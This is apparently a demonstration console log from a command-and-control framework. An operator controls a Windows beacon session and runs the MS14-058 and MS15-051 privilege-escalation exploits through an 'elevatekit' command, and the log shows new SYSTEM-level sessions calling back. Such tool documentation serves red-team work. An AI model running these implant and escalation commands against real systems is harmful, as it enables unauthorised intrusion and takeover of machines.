 [*] register session: new session DOUBTFUL_ROADWAY(d587eb8cf09e1c8a696b59381ecab6be) windows-x64 root from 125.121.96.195:10784 start at beacon_pipline
IOM> use d587eb8cf09e1c8a696b59381ecab6be
[*] os: windows, arch: x64, process: 852 , pipeline: beacon_pipline
[*] 67 modules, 81 available cmds, 0 addons
[i] Active session  (d587eb8cf09e1c8a696b59381ecab6be), group: default
default [d587eb8c]> whoami
[i] [d587eb8cf09e1c8a696b59381ecab6be.1] run task whoami:
default [d587eb8c]>
[*] [d587eb8cf09e1c8a696b59381ecab6be.1] task finish (1/1),
root
default [d587eb8c]> elevatekit ms14-058
run_ms14_058
default [d587eb8c]> running ms14-058
[i] [d587eb8cf09e1c8a696b59381ecab6be.2] run task dllspawn: args too long
[*] register session: new session DOUBTFUL_ROADWAY(f5e32ca459f881ee10fbd140f8e5d24f) windows-x64 SYSTEM from 125.121.96.195:10867 start at beacon_pipline
default [d587eb8c]>
[*] [d587eb8cf09e1c8a696b59381ecab6be.2] task finish (1/1),
default [d587eb8c]> elevatekit ms15-051
default [d587eb8c]>
[i] [d587eb8cf09e1c8a696b59381ecab6be.3] run task dllspawn: args too long
[*] register session: new session DOUBTFUL_ROADWAY(c764ad6b4eab60975b0ce6bc78aa9f6a) windows-x64 SYSTEM from 125.121.96.195:11072 start at beacon_pipline